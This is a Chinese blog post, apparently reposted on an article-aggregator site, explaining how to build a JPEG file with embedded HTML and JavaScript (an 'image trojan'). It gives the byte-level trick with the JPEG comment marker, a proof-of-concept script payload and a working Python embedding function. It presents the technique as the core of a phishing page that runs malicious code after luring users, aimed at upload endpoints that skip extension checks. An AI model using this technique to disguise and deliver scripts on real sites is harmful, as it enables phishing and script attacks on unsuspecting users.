JPEG文件内嵌HTML代码(JavaScript型图片马)
发布时间:2023年12月21日
基础概念

0xFFD8:jpeg文件开始标志;
0xFFFE:jpeg文件注释开始标志;
0x0166:注释后紧跟的16进制数值,被选中部分长度为358字节,换算为16进制为166;
0xFFE0:标志图片内容开始。

(图为winhex)
payload:
<html>
<body>
<style>body { visibility: hidden; } .n { visibility: visible; position: absolute; padding: 0 1ex 0 1ex; margin: 0; top: 0; left: 0; } h1 { margin-top: 0.4ex; margin-bottom: 0.8ex; }</style>
<script>alert(/1/)</script>
<div class=n><h1><i>This image is a page.</i></h1>Just open it in new tab.
<p><img src="#" style="border: 1px solid crimson"><!--
可以看到
标签和注释符没有进行闭合,所以在解释为html时会将乱码自动闭合,但jpeg图片正常解析:

制作
def embed_html_in_jpeg(jpeg_file, html_str, html_file):
length = len(html_str) + 2
if length > 256 * 256 - 1:
return False
content = b''
with open(jpeg_file, 'rb') as reader, open(html_file, 'wb') as writer:
content = reader.read(2)
writer.write(content)
header = b'\xff\xfe' + bytes.fromhex(format(length, '04X'))
print(header)
content = header + html_str.encode()
writer.write(content)
while True:
content = reader.read(8192)
if not content:
break
writer.write(content)
return True
html = '<html><body><style>body { visibility: hidden; } .n { visibility: visible; position: absolute; padding: 0 1ex 0 1ex; margin: 0; top: 0; left: 0; } h1 { margin-top: 0.4ex; margin-bottom: 0.8ex; }</style><script>alert(/1/)</script><div class=n><h1><i>This image is a page.</i></h1>Just open it in new tab.<p><img src="#" style="border: 1px solid crimson"><!--'
embed_html_in_jpeg('1.jpeg', html, 'output.html')
效果
钓鱼页面核心,点击图片跳转到源网页:

诱骗用户点击后,恶意代码执行:

打击面及优势
对未校验后缀名的图片上传接口打击较大,优势在于比未做伪装的html恶意代码更易隐藏,因为<img>标签指向它的时候会正常显示图片。
文章来源:https://blog.csdn.net/mirocky/article/details/135134517
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Qt 倒计时或定时器的简单实现
- 【VTKExamples::PolyData】第九期 ExtractCellsUsingPoints
- linux 网络设置
- Nat Med | Tau靶向反义寡核苷酸
- 2024年美赛数学建模思路 - 案例:退火算法
- Java版商城:Spring Cloud+SpringBoot b2b2c实现多商家入驻直播带货及 免 费 小程序商城搭建的完整指南
- Qt Creator设置IDE的字体、颜色、主题样式
- 国内大模型打假胜诉第一案;苹果取代三星成为 2023 年智能手机销售冠军丨 RTE 开发者日报 Vol.128
- 运维实践|采集MySQL数据出现many connection errors
- Java研学-Web 组件交互与作用域